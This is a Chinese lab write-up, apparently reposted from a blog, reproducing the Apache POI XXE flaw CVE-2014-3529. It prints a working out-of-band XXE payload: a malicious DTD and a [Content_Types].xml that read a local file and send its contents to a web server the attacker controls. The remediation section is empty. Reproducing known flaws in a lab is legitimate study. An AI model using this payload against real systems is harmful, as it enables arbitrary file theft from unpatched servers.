[漏洞复现]Apache POI < 3.10.1 XXE(CVE-2014-3529)

发布时间:2024年01月17日

一、漏洞情况分析

Apache POI 3.10.1 之前的 OPC SAX 设置允许远程攻击者通过 OpenXML 文件读取任意文件,该文件包含与 XML 外部实体 (XXE) 问题相关的 XML 外部实体声明和实体引用。

二、漏洞复现



进入靶场

准备文件和环境

创建一个[Content_Types].xml文件和xxe.dtd文件注意名字不可修改

###xxe.dtd###

<!ENTITY % all "<!ENTITY % send SYSTEM 'http://127.0.0.1/%file;'>">

%all;

###[Content_Types].xml###

<!DOCTYPE ANY [ <!ENTITY % file SYSTEM "file:///flag">

<!ENTITY % dtd SYSTEM "http://127.0.0.1/xxe.dtd">



%dtd; %send;]>将 [Content_Types].xml文件压缩成zip包,名字任意



?使用python开启一个web服务



?开始复现

三、漏洞处置建议?

难受三天,今天睡个好觉。把靶场关了,跟漏洞说“白白吧”

文章来源:https://blog.csdn.net/k5664524/article/details/135627802

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- Spring中基于注解的IOC配置项目举例详解

- 回答同学的提问,机器学习中常见的目标函数,优化器,损失函数的概念,联系

- 【Apache Doris】自定义函数之 JAVA UDF 详解

- python 10常用自动化脚本收藏好

- 个人或企业为啥要搭建及自己的知识付费平台才有前景?

- 初学编程,到底选Java还是C++?

- flutter跨平台开发模板,继承get和dio,实现全局loading和快速更改名称和图标icon

- NNDL 作业13 优化算法3D可视化

- Shell编程 管道和重定向 | 基本概念及其相关应用

- VUE 安装和卸载插件